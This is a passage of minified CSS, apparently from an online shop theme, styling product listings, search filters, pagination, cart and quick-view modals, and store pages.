.regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{font-size:.875rem}#products .regular-price:before{-webkit-transform:rotate(-7deg);transform:rotate(-7deg);top:8px}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#7a7a7a;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#7a7a7a;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem;text-align:center}#custom-text h3{text-transform:uppercase;color:#232323;font-size:1.563rem;font-weight:700}#custom-text p{color:#232323;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#7a7a7a;font-weight:400}.page-content.page-cms{background:#fff;padding:1.25rem;text-align:justify;border:1px solid #eee}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products{color:#7a7a7a}#products .products-select{display:-webkit-box;display:flex;-webkit-box-align:baseline;align-items:baseline;-webkit-box-pack:justify;justify-content:space-between}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#7a7a7a;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{margin-bottom:1.563rem}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#7a7a7a}.block-category #category-description p{color:#232323;margin-bottom:0}.block-category #category-description p:first-child{margin-bottom:1.25rem}.block-category .category-cover{position:absolute;right:.75rem;bottom:0}.block-category .category-cover img{width:141px;height:180px}.products-selection .sort-by-row{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-left:.9375rem;text-align:right}.products-sort-order{color:#7a7a7a}.products-sort-order .select-title{display:inline-block;width:100%;color:#222;background:#fff;padding:8px 15px;cursor:pointer;line-height:24px;border:1px solid #eee}.products-sort-order .select-list{display:block;color:#232323;padding:.625rem 1.25rem;font-size:13px;-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s}.products-sort-order .select-list:hover{background:#eb212e;color:#fff;text-decoration:none}.products-sort-order{position:relative;padding:0}.products-sort-order .dropdown-menu{left:0;width:100%;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}.facet-dropdown{color:#7a7a7a;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #2fb5d2;background:#f6f6f6}.facet-dropdown .select-title{display:-webkit-inline-box;display:inline-flex;-webkit-box-align:center;align-items:center;margin-left:0;width:100%;color:#232323;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#232323;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}#search_filters>h4{color:#626262;font-size:15px;font-weight:500}#search_filters,#search_filters_brands,#search_filters_suppliers{border:1px solid #eee;margin-bottom:30px;background:#fff;padding:15px}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#7a7a7a}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}.tvleft-special-product h1,.tvleft-new-product h1,.tvleft-featured-product h1{margin-bottom:15px;margin-top:12px}.tvcmsleft-special-product .product-title,.tvcmsleft-new-product .product-title,.tvcmsleft-featured-product .product-title{margin:0}#search_filters .facet .facet-label>a,#search_filters_brands .facet .facet-label>a,#search_filters_suppliers .facet .facet-label>a,#search_filters_blog_category .facet .facet-label>a{margin-top:12px;display:inline-block}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}.pagination{width:100%;padding:8px;border:1px solid #eee}.pagination>div:first-child{line-height:2.5rem}.pagination .tvpagination-number{float:right}.pagination .page-list{background:#fff;padding:.375rem;margin-bottom:0;line-height:26px;float:right}.pagination .page-list li{display:inline}.pagination a{color:#000;font-weight:600}.pagination a:not(.previous):not(.next){letter-spacing:.125rem}.pagination .previous{float:left}.pagination .next{float:right}.pagination .disabled{color:#7a7a7a}.pagination .current a{color:#eb212e;text-decoration:none;font-size:1.25rem}.active_filters{background:#f8f8f8;padding:.625rem 1.875rem 0;margin-bottom:1.25rem}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600}.active_filters ul{display:inline}.active_filters .filter-block{color:#232323;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:5px;display:inline-block;font-size:.8125rem;border:1px solid #eee}.active_filters .filter-block .close{color:#232323;font-size:.9375rem;opacity:1;margin-left:.3125rem}.block-categories{border:1px solid #eee;background:#fff;padding:15px;margin-bottom:25px}.block-categories .category-sub-menu{margin-top:.625rem}.block-categories .category-sub-menu .category-sub-link{font-size:13px}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem;margin-left:15px}.block-categories .category-sub-menu li[data-depth="0"]>a{width:100%;display:inline-block;padding:6px 0;letter-spacing:0}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories a{color:#232323}.block-categories .collapse-icons{position:absolute;right:0;top:5px;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#222}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#eb212e}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#232323}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.75rem .5rem .6875rem}@media (max-width:767px){#category #left-column{width:100%}#category #left-column #search_filters_wrapper{margin-left:0;margin-right:0}#category #left-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button{margin:0 .5rem;font-size:14px;padding:5px 15px;background-color:#eb212e;color:#FFF}#category #left-column #search_filter_controls button i{font-size:14px}#category #left-column #search_filters{margin-bottom:0;box-shadow:none;padding:0;margin-bottom:10px}#category #left-column #search_filters .facet{padding-top:0;border-bottom:1px solid #eee}.tvcmsleft-offer-banner .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}.tvcmsleft-offer-banner .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}.tvcmsleft-offer-banner #facet_special{width:100%}.tvcmsleftpannel-testimonial-slider .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}.tvcmsleftpannel-testimonial-slider .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}.tvcmsleftpannel-testimonial-slider .title{text-align:left}.tvcmsleftpannel-testimonial-slider #facet_testimonial{width:100%}#search_filters_brands .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}#search_filters_brands .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#search_filters_brands{border-bottom:1px solid #eee!important;border-left:none!important;border-right:none!important;border-top:none!important;padding:0!important;margin-bottom:0!important}#search_filters_brands .title{text-align:left}#search_filters_brands #facet_brand{width:100%;padding:0 15px;margin:5px 0 0 0!important}#search_filters_blog_category .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}#search_filters_blog_category .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#search_filters_blog_category{border-bottom:1px solid #eee!important;border-left:none!important;border-right:none!important;border-top:none!important;padding:0!important;margin-bottom:0!important}#search_filters_blog_category .title{text-align:left}#search_filters_blog_category #facet_blog_category{width:100%;padding:0 15px;margin:5px 0 0 0!important}#search_filters_suppliers .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}#search_filters_suppliers .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#search_filters_suppliers{border-bottom:1px solid #eee!important;border-left:none!important;border-right:none!important;border-top:none!important;padding:0!important;margin-bottom:0!important}#search_filters_suppliers .title{text-align:left}#search_filters_suppliers #facet_suppliers{width:100%;padding:0 15px;margin:5px 0 0 0!important}.tvcmsleft-special-product .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}.tvcmsleft-special-product .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}.tvcmsleft-special-product .title{text-align:left}.tvcmsleft-special-product #facet_special_product{width:100%;padding:15px 15px;border:1px solid #eee;overflow:hidden;margin:5px 0 0 0!important}.tvcmsleft-new-product .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}.tvcmsleft-new-product .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}.tvcmsleft-new-product .title{text-align:left}.tvcmsleft-new-product #facet_new_product{width:100%;padding:15px 15px;border:1px solid #eee;overflow:hidden;margin:5px 0 0 0!important}.tvcmsleft-featured-product .h6.facet-title{margin-bottom:0;padding:.625rem;display:inline-block;color:#232323;text-transform:uppercase;font-weight:500;font-size:14px}.tvcmsleft-featured-product .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}.tvcmsleft-featured-product{border-bottom:1px solid #eee!important;border-left:none!important;border-right:none!important;border-top:none!important;padding:0!important;margin-bottom:0!important}.tvcmsleft-featured-product .title{text-align:left}.tvcmsleft-featured-product #facet_featured_product{width:100%;padding:15px 15px;border:1px solid #eee;overflow:hidden;margin:5px 0 0 0!important}.tvmobile-view-left-col{padding:15px 0 0 0;margin-bottom:15px}#index .tvmobile-view-left-col{display:block!important}#category #left-column #search_filters .facet .title{cursor:pointer}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add,.tvcmsleft-offer-banner .title .collapse-icons .remove,.tvcmsleft-offer-banner .title[aria-expanded=true] .collapse-icons .add,.tvcmsleftpannel-testimonial-slider .title .collapse-icons .remove,.tvcmsleftpannel-testimonial-slider .title[aria-expanded=true] .collapse-icons .add,#search_filters_brands .title .collapse-icons .remove,#search_filters_brands .title[aria-expanded=true] .collapse-icons .add,#search_filters_blog_category .title .collapse-icons .remove,#search_filters_blog_category .title[aria-expanded=true] .collapse-icons .add,#search_filters_suppliers .title .collapse-icons .remove,#search_filters_suppliers .title[aria-expanded=true] .collapse-icons .add,.tvcmsleft-special-product .title .collapse-icons .remove,.tvcmsleft-special-product .title[aria-expanded=true] .collapse-icons .add,.tvcmsleft-new-product .title .collapse-icons .remove,.tvcmsleft-new-product .title[aria-expanded=true] .collapse-icons .add,.tvcmsleft-featured-product .title .collapse-icons .remove,.tvcmsleft-featured-product .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove,.tvcmsleft-offer-banner .title[aria-expanded=true] .collapse-icons .remove,.tvcmsleftpannel-testimonial-slider .title[aria-expanded=true] .collapse-icons .remove,#search_filters_brands .title[aria-expanded=true] .collapse-icons .remove,#search_filters_blog_category .title[aria-expanded=true] .collapse-icons .remove,#search_filters_suppliers .title[aria-expanded=true] .collapse-icons .remove,.tvcmsleft-special-product .title[aria-expanded=true] .collapse-icons .remove,.tvcmsleft-new-product .title[aria-expanded=true] .collapse-icons .remove,.tvcmsleft-featured-product .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{color:#232323;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;padding:.625rem;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#category #left-column #search_filters .facet .collapse,#category #left-column #facet_special .collapse{display:none}#category #left-column #search_filters .facet .collapse.in,#category #left-column #facet_special .collapse{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{border-top:1px solid #f6f6f6;padding:.625rem}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem;float:left}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%;padding:0 15px}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}#category #left-column #search_filters_wrapper{margin-left:0;margin-right:0}}#product #content{position:relative;max-width:452px;margin:0 auto}.product-price{display:inline-block}#product-description-short{color:#232323}.product-information{font-size:.9375rem;color:#232323}.product-information .manufacturer-logo{height:35px}.product-information .product-description img{max-width:100%;height:auto}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #232323}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-quantity{display:-webkit-box;display:flex}.product-quantity .add,.product-quantity .qty{float:left;display:-webkit-inline-box;display:inline-flex}.product-quantity #quantity_wanted{color:#232323;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem;z-index:0}.product-quantity .input-group-btn-vertical{width:auto}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.438rem}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-prices{margin-top:1.25rem}.product-discount{color:#7a7a7a}.product-discount .regular-price{text-decoration:line-through;font-weight:400}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-top:2rem;padding:0}.tabs .tab-pane{padding-top:1.25rem}.tabs .nav-tabs .nav-link{color:#7a7a7a;border:0 solid transparent}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{border:none;border-bottom:2px solid #eb212e}.tabs .nav-tabs .nav-item{float:left;margin-bottom:-.125rem}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover img{background-color:#fafafa}.product-cover .layer{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:100%;height:100%;background:#fff;position:absolute;left:0;top:0;opacity:0;background:hsla(0,0%,100%,.7);text-align:center;cursor:pointer}.product-cover .layer:hover{opacity:1}.product-cover .layer .zoom-in{font-size:6.25rem;color:#7a7a7a}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem;border-top:1px solid #f1f1f1}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:49.38rem;margin-top:2.188rem;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .product-images img:hover{border:3px solid #2fb5d2}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#fff;right:1.875rem;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{font-size:6.25rem;display:inline}#blockcart-modal{color:#232323}#blockcart-modal .modal-header{background:#4cbb6c}#blockcart-modal .modal-body{background-color:#f5f5f5;padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%;background-color:#fafafa}#blockcart-modal .modal-title{font-weight:600;color:#fff;font-size:1.125rem}#blockcart-modal .modal-title i.material-icons{margin-right:1.875rem}#blockcart-modal .product-name{font-size:16px;font-weight:600;color:#000;line-height:20px}#blockcart-modal .cart-products-count{font-size:16px;margin-top:0;font-weight:600}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:inline-flex}@media (max-width:575px){#blockcart-modal .cart-content .cart-content-btn{display:block}}#blockcart-modal .cart-content .cart-content-btn button{margin-right:.3125rem}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit}#blockcart-modal .divide-right{border-right:1px solid #7a7a7a}.product-images>li.thumb-container{display:inline}.product-images>li.thumb-container>.thumb{border:1px solid #a1a1a1;cursor:pointer;margin-bottom:.625rem}.images-container .product-images>li.thumb-container>.thumb{margin:15px}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border:2px solid #242424}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:1.625rem;height:100px;line-height:100px;cursor:pointer}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c;line-height:22px}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}.product-features{margin-top:1.25rem;margin-left:.3125rem}#product .product-features table{width:100%}#product .product-features table tr:nth-child(even){background-color:#f5f5f5}.product-features>dl.data-sheet{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-align:start;align-items:flex-start}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin:1.25rem 0}.product-variants>.product-variants-item select{background-color:#fff;width:auto}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-flags{top:0;width:100%;left:0;height:100%}li.product-flag{display:block;position:absolute;font-weight:700;color:#fff;z-index:2}li.product-flag.online-only{font-size:.8125rem;left:auto!important;top:48%!important;right:0px!important;background:#fbba00!important}li.product-flag.online-only div{display:inline-block!important;}#products .product-miniature .online-only.online-only{margin:0!important;top:10px!important;background:#fbba00!important;padding-top:8px!important}.tvproduct-wrapper .product-flags .product-flag.online-only{margin:0!important;top:48%!important;right:0px!important;background:#fbba00!important;padding-top:8px!important}li.product-flag.new{position:absolute!important;top:45px!important;left:0}li.product-flag.new.tvproduct-new-box{float:right;position:relative;margin-right:10px}li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}li.product-flag.discount{display:none}li.product-flag.on-sale{background:#f39d72;width:100%;display:none;text-align:center;margin:0;left:0;top:0}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f1f1f1;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message:focus{background-color:#fff;outline:.1875rem solid #2fb5d2}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#7a7a7a;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#7a7a7a}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:-webkit-box;display:flex;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;flex:0 0 50%;font-size:.875rem;color:#7a7a7a}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #f1f1f1;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing ul{margin-bottom:0}.social-sharing li{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);height:2.5rem;width:2.5rem;border-radius:50%;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:2rem 2rem;background-position:.25rem .25rem;cursor:pointer;margin-left:.5rem}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.products-selection{margin-bottom:1.25rem;border:1px solid #eee;padding:8px}.products-selection .title{color:#7a7a7a}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:0}.cart-item{padding:1rem 0}.cart-summary-line{clear:both}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#232323;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:.75rem}#cart .cart-grid{margin-top:15px}#order-confirmation #content-hook_order_confirmation{margin-top:15px}.cart-grid-body a.label:hover{color:#eb212e}.cart-grid-body .card-block{padding:1rem}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body .cart-overview{padding:1rem}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#7a7a7a}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:1.6rem;background:#f1f1f1}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#232323;border:1px solid #7a7a7a;height:2.5rem;text-indent:.625rem;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#232323;display:inline-block}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#7a7a7a}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#232323;line-height:40px}#cart .product-line-grid-right .qty{padding:0}#cart .product-line-grid-right .price{padding:0}#cart .product-line-grid-right .text-xs-right{padding:0}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#232323;display:inline-block;margin-top:.3125rem}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}#block-reassurance{margin-top:2rem}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:1rem 1.5rem}#product #block-reassurance{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{background:#f1f1f1;min-height:28.13rem}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{min-height:23.75rem}.quickview .layer{display:none}.quickview .product-cover img{width:95%;background-color:#fafafa}.quickview .images-container{display:-webkit-box;display:flex;z-index:1;min-height:21.88rem}.quickview .images-container .product-images>li.thumb-container>.thumb{width:100%;max-width:4.938rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{width:50%;overflow:hidden;max-height:21.5rem;margin-left:.625rem}.tvquick-view-popup-img .tvproduct-view-slider-box{width:80px;margin-left:.625rem}.tvquick-view-popup-img .mask{width:80px;overflow:visible;min-height:358px;overflow:hidden;margin:0}.tvquick-view-popup-img .mask li{width:80px;height:80px;display:block;margin-bottom:10px}.tvquick-view-popup-img .mask li img{margin:0 0 0 0!important;display:block}.quickview .arrows{position:absolute;bottom:30px;right:28px;z-index:0}.quickview .arrows .arrow-up{cursor:pointer;opacity:.2;border:1px solid #000}.quickview .arrows .arrow-down{border:1px solid #000}@media (max-width:575px){.tvquick-view-popup-img .tvproduct-view-slider-box{width:100%}.tvquick-view-popup-img .mask li{float:left;margin:5px}.tvquick-view-popup-img .arrows{display:none}}#stores .page-stores{width:100%;margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:flex;justify-content:space-around;-webkit-box-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #f1f1f1}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:flex;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#7a7a7a;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (min-width:768px) and (max-width:991px){.quickview .images-container .product-images>li.thumb-container>.thumb{margin:5px}.quickview .mask{width:100%;margin-left:0;margin-right:.625rem;max-height:17.5rem}}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}.quickview .images-container{display:block}.quickview .mask{width:100%;min-height:auto;margin-bottom:20px}.quickview 